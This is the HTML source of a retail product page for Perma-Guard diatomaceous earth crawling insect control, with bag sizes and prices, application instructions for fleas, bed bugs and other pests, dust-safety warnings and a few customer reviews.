                      <h1 class="that">Perma-Guard&trade; Crawling Insect Control</h1>
                              <div>An OMRI Listed Diatomaceous Earth Insecticide That Really Does The Job!</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star-half"></i>
                                               <span class="num-star-rating sr-only">4.7 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/4795/pest-control-horse-livestock">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1218250" />
                  <input type="hidden" name="prod_id" value="4796" />
                  <input type="hidden" name="cat_id4796" value="57" />
                        </form><!--end form3-->         <form name="product_form_4796" id="product_form_4796" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2 lb. bag
                <div class="sku">SKU: 1218250</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$12.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4796" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4796" />
                    <input type="hidden" name="cat_id" value="57" />
                    <input type="hidden" name="sku" value="1218250" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4796" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4796" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4796').submit(function() {
                                if ($('#recipient_mapping_4796').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4796').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4796').val() == '' && $('#recipient_mapping_ob_4795').val() != ''){
                                    $('#recipient_mapping_4796').val($('#recipient_mapping_ob_4795').val());
        }
                                if ($('#new_recipient_mapping_4796').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4796').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4796').val() == '' && $('#new_recipient_mapping_ob_4795').val() != ''){
                                    $('#new_recipient_mapping_4796').val($('#new_recipient_mapping_ob_4795').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1218260" />
                  <input type="hidden" name="prod_id" value="4798" />
                  <input type="hidden" name="cat_id4798" value="57" />
                        </form><!--end form3-->         <form name="product_form_4798" id="product_form_4798" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                5 lb. bag
                <div class="sku">SKU: 1218260</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$19.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4798" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4798" />
                    <input type="hidden" name="cat_id" value="57" />
                    <input type="hidden" name="sku" value="1218260" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4798" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4798" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4798').submit(function() {
                                if ($('#recipient_mapping_4798').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4798').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4798').val() == '' && $('#recipient_mapping_ob_4795').val() != ''){
                                    $('#recipient_mapping_4798').val($('#recipient_mapping_ob_4795').val());
        }
                                if ($('#new_recipient_mapping_4798').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4798').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4798').val() == '' && $('#new_recipient_mapping_ob_4795').val() != ''){
                                    $('#new_recipient_mapping_4798').val($('#new_recipient_mapping_ob_4795').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1218255" />
                  <input type="hidden" name="prod_id" value="4797" />
                  <input type="hidden" name="cat_id4797" value="57" />
                        </form><!--end form3-->         <form name="product_form_4797" id="product_form_4797" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Case of 10 - 2 lb. bags
                <div class="sku">SKU: 1218255</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$103.92
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4797" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4797" />
                    <input type="hidden" name="cat_id" value="57" />
                    <input type="hidden" name="sku" value="1218255" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4797" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4797" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4797').submit(function() {
                                if ($('#recipient_mapping_4797').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4797').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4797').val() == '' && $('#recipient_mapping_ob_4795').val() != ''){
                                    $('#recipient_mapping_4797').val($('#recipient_mapping_ob_4795').val());
        }
                                if ($('#new_recipient_mapping_4797').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4797').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4797').val() == '' && $('#new_recipient_mapping_ob_4795').val() != ''){
                                    $('#new_recipient_mapping_4797').val($('#new_recipient_mapping_ob_4795').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1218265" />
                  <input type="hidden" name="prod_id" value="4799" />
                  <input type="hidden" name="cat_id4799" value="57" />
                        </form><!--end form3-->         <form name="product_form_4799" id="product_form_4799" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Case of 4 - 5 lb. bags
                <div class="sku">SKU: 1218265</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$71.96
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4799" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4799" />
                    <input type="hidden" name="cat_id" value="57" />
                    <input type="hidden" name="sku" value="1218265" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4799" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4799" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4799').submit(function() {
                                if ($('#recipient_mapping_4799').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4799').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4799').val() == '' && $('#recipient_mapping_ob_4795').val() != ''){
                                    $('#recipient_mapping_4799').val($('#recipient_mapping_ob_4795').val());
        }
                                if ($('#new_recipient_mapping_4799').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4799').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4799').val() == '' && $('#new_recipient_mapping_ob_4795').val() != ''){
                                    $('#new_recipient_mapping_4799').val($('#new_recipient_mapping_ob_4795').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_4795" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_4795" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_4795" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_4795" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_4795" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_4795" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_4795'>          
              <p>Perma-Guard Crawling Insect Control has no fillers or bait; it is simply Diatomaceous Earth mixed with less than one half of one percent of amorphous silica. <a href="/product/diatomaceous-earth-de-omri-listed-food-grade-insecticide-livestock/pest-solver-guide-fleas-ticks target="_blank">Diatomaceous Earth</a> (or D.E.) comes from the fossilized shells of microorganisms known as diatoms. Once these shells are crushed into a fine dust, it clings easily to whatever passes through it. For insects, this dust proves fatal by merely coming into contact with it. Diatomaceous Earth actively absorbs the waxy cuticle around the insect, which causes it to dehydrate and die in as little as 48 hours.</p><p>This physical method of killing eliminates the possibility of insects becoming immune to the insecticide, as can be the case with chemical controls. With regular applications, you will receive continued protection from crawling insects that can spread disease and havoc among your family and on your property.</p>
<p>Can be applied conveniently with tools such as<ul><li>
<a href="/product/all-purpose-dispenser-tube-powder/" target="_blank">All Purpose Dispenser Tube</a>
<li><a href="/product/harris-multi-purpose-shaker-applicator/" target="_blank">Harris Multi-Purpose Shaker Applicator</a>
<li><a href="/product/dustin-mizer-garden-duster/garden-tools-supplies" target="_blank">Dustin Mizer</a></ul></p>
                      
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/pest-solver-guide-ants" target="_blank">Ants</a>, <a href="/category/bed-bugs" alt="Bed Bugs" target="_blank">Bed Bugs</a>, Carpet Beetles, Centipedes, <a href="/category/cockroaches" target="_blank" target="_blank">Cockroaches</a>, <a href="/category/cricket-indoor-outdoor-pest-control" alt="Cricket Control" target="_blank">Crickets</a>, <a href="/category/earwigs-control" target="_blank" target="_blank">Earwigs</a>, <a href="/category/pest-solver-guide-fleas-ticks" target="_blank" target="_blank">Fleas</a>,  <a href="/category/pest-solver-guide-grasshoppers-crickets" alt="Grasshopper Control" target="_blank">Grasshoppers</a>, Millipedes, and <a href="/category/silverfish-control" target="_blank" target="_blank">Silverfish</a>.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_4795">
                <p><b>Perma-Guard Crawling Insect Control</b> is intended for application with a hand duster, power duster or as a slurry for application to areas where insects are found. Apply lightly and uniformly to cracks and crevices with the use of a bulbous duster or other suitable equipment. In living areas, make application in such a manner as to avoid deposits on exposed surfaces or introducing the material into the air. Treat a small area of the surface to be treated and look for staining or other adverse reactions before making regular application.  Dust insects directly, if possible. Repeat treatment regularly.  <ul><li><b>Indoor Use:</b>  Lightly coat a thin layer in areas where pests are found and may hide including cracks and crevices, behind and beneath refrigerators, cabinets, stoves, garbage cans, in and around sewer pipes and drains, window frames, attics and basements. <li>  <b><a href="/category/pest-solver-guide-fleas-ticks" target="_blank">Fleas</a>:</b>  Thoroughly treat floor and bedding in and around pets' sleeping quarters. Treat surrounding cracks and crevices, baseboards, carpeting and anywhere else fleas are suspected. Apply lightly to carpet, rake into fibers using a carpet rake or a garden rake. Leave the product in place for as long as possible then vacuum lightly. Reapply in 7-10 days, as Crawling Insect Control does not kill eggs. <li>  <b>Carpet beetles: </b>   Dust along baseboards, carpet edges, under carpeting, on furniture, in closets and shelving where these insects are seen or suspected. Do not apply directly to carpeting or thick pile rugs as this product can clog vacuum cleaners. <li>  <b>Bedbugs: </b>   Dismantle bed. Use Crawling Insect Control in joints, crevices and where rungs are inserted. See that all interior areas are dusted. Dust mattresses, especially in folds and edges. All cracks and crevices in the bedroom should be treated. <li>  <b>Outdoor Use:</b>  Lightly coat a thin layer in areas where insects are found such as patios, outdoor sills, window and door frames. Move woodpiles away from foundation and then apply around foundation, along ant trails and around sewer pipes and drains. Repeat treatment as necessary. </ul></li><br>                <p><b>Application Rate: </b>The amount of product to be applied will vary with the site but should usually be in the range of 1-5 oz. per 100 sq. ft.  For complete instructions specific to livestock, poultry houses, crop application and food/feed handling establishments, please read and follow the instructions on the label.</p>                                                                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_4795">
                              <p><b>Cannot Be Shipped To: </b>AK,CO,HI,LA,ME,MD,MA,MS,NJ,NC,OH,OK,PA,RI,SD,TN,UT,WV,WI,WY</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_4795">
            <p><b>Warning &amp; Toxicities: </b>This product is a dust and it may cause moderate eye irritation. Avoid contact with eyes or apply wearing glasses. Use adequate ventilation and avoid breathing dust &ndash; we recommend wearing a suitable dust mask approved by NIOSH/MSHA when using this product during prolonged exposure. </p>                                            </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_4795">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1218250-1218255-1218260-1218265_Perma%20Guard%20Crawling%20Insect%20Control_71816.pdf" target="_blank">Product Label</a></p><p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1218250-1218255-1218260-1218265_Perma-Guard%20Crawling%20Insect%20Control_71116.pdf" target="_blank">SDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_4795">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/perma-guard-crawling-insect-control/pest-control-horse-livestock">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Good stuff</strong></div>
         <div class="rev-info">Jul  2, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Courtney</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Works</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Effective. </strong></div>
         <div class="rev-info">Jun 26, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Stephanie Piazzese</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I'm happy to find this because it is not 100 percent DE, had other ingredients that make it less dangerous to inhale while applying. I have sensitive lungs, I'm 68, and I have to be cautious. But I want natural, in and around my home!!! Live next to and near, fields, horses, all kinds of bare land, and bugs galore. After using this one day, I noticed some dead Bug Bodies!!!! Yay! 6 kitties coming and going, doesn't make it easy either!! 
Thank you Arbico!!!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great product</strong></div>
         <div class="rev-info">May 28, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Dee Alexander</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">As a new backyard gardener, I found this website very consumer friendly. The descriptions for the online products were very helpful in determining which products I needed. My order consisted of three different products and they all arrived as stated.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/orange-guard-organic-insecticide/" title="Orange Guard&reg; Home Pest Control"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/orange-guard-rtu-medium.jpg" alt="Orange Guard&reg; Home Pest Control" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/orange-guard-organic-insecticide/">Orange Guard&reg; Home Pest Control</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $5.30&ndash;$37.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/dustin-mizer-garden-duster/" title="Dustin Mizer w/ Extension/Deflector"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1407001-dustin-mizer-outside-300x300.jpg" alt="Dustin Mizer w/ Extension/Deflector" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/dustin-mizer-garden-duster/">Dustin Mizer w/ Extension/Deflector</a></div>
                <div class='price'>
                                    $49.95
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/dr-earth-final-stop-pest-control-killer-spray/" title="Dr. Earth&reg; Final Stop&reg; Pest Control Killer Spray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459360_dr_earth_pest_control_spray_300x300.jpg" alt="Dr. Earth&reg; Final Stop&reg; Pest Control Killer Spray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/dr-earth-final-stop-pest-control-killer-spray/">Dr. Earth&reg; Final Stop&reg; Pest Control Killer Spray</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $16.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/ecopco-arx-aerosol-insecticide/" title="EcoPCO&reg; AR-X Multi-Purpose Insecticide - 15 oz. Aerosol"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457403-EcoPco_AR-x_insecticide-300x300.jpg" alt="EcoPCO&reg; AR-X Multi-Purpose Insecticide - 15 oz. Aerosol" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/ecopco-arx-aerosol-insecticide/">EcoPCO&reg; AR-X Multi-Purpose Insecticide - 15 oz. Aerosol</a></div>
                <div class='price'>
                                    $19.49
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/trap-n-kill-crawling-pest-and-insect-trap/" title="Enoz&reg; Trap-N-Kill&reg; Spider & Insect Traps"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1280222-ENOZ-Trap-n-kill-spider-trap-300x300-C.jpeg" alt="Enoz&reg; Trap-N-Kill&reg; Spider & Insect Traps" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/trap-n-kill-crawling-pest-and-insect-trap/">Enoz&reg; Trap-N-Kill&reg; Spider & Insect Traps</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $2.99&ndash;$12.71    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/harris-bed-bug-detection-trap/" title="Harris&reg; Bed Bug Detection Traps"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1240315_harris_bed_bug_traps_300x300.jpg" alt="Harris&reg; Bed Bug Detection Traps" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/harris-bed-bug-detection-trap/">Harris&reg; Bed Bug Detection Traps</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $5.99    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/olson-garden-guard-yellow-stiky-ribbon/pest-control-horse-livestock" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/pyganic-specialty-5-percent/pest-control-horse-livestock" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
